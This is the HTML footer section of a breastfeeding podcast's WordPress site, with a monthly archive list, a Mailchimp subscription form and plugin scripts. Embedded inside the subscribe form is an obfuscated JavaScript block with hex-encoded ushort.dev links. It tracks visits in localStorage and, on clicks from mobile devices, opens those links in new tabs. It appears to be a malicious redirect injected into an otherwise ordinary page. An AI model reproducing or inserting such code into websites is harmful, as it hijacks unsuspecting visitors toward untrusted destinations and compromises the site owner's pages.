	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768870647" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
